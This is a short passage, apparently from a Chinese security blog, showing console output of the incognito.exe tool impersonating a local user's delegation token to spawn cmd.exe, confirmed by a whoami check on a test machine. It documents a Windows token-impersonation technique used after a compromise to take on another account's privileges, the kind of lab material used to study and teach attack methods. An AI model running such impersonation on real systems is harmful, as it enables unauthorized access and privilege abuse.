 C:\Users\test\Desktop\incognito2\incognito2>incognito.exe execute -c "DESKTOP-RMP8TTT\test" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.18363.1256]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop\incognito2\incognito2>whoami
whoami
desktop-rmp8ttt\test
C:\Users\test\Desktop\incognito2\incognito2>
https://blog.csdn.net/qq_41874930